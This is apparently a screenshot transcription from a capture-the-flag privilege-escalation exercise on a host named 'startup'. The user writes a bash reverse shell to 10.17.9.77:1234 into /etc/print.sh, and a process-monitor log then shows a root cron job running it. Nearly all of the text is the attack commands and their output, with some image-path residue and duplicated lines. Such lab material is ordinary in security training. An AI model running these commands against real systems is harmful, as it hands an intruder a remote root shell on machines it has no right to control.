 2025-
lennie@startup:~/scripts$ echo "#! /bin/bash" > /etc/print.sh
2025-
echo "#! /bin/bash" > /etc/print.sh
2025-
lennie@startup:~/scripts$ echo "bash -c 'bash -i >& /dev/tcp/10.17.9.77/1234 0>&1'" >> /etc/print.sh
2025-
<cho "bash -c 'bash -i >& /dev/tcp/10.17.9.77/1234 0>&1'" >> /etc/print.sh
2025-
lennie@startup:~/scripts$ cat /etc/print.sh
2025-
cat /etc/print.sh
2025-
#! /bin/bash
2025-
bash -c 'bash -i >& /dev/tcp/10.17.9.77/1234 0>&1'
2025-
lennie@startup:~/scripts$
Session Actions Edit View Help
2025/10/04 19:50:01 CMD: UID=0 PID=27976 | /bin/bash /home/lennie/scripts/planner.sh
2025/10/04 19:50:01 CMD: UID=0 PID=27975 | /bin/sh -c /home/lennie/scripts/planner.sh
2025/10/04 19:50:01 CMD: UID=0 PID=27974 | /usr/sbin/CRON -f
2025/10/04 19:50:01 CMD: UID=0 PID=27979 | bash -c bash -i >& /dev/tcp/10.17.9.77/1234 0>&1
2025/10/04 19:50:01 CMD: UID=0 PID=27980 | bash -i
2025/10/04 19:50:01 CMD: UID=0 PID=27981 | bash -i
2025/10/04 19:50:01 CMD: UID=0 PID=27984 | /bin/sh /usr/bin/lesspipe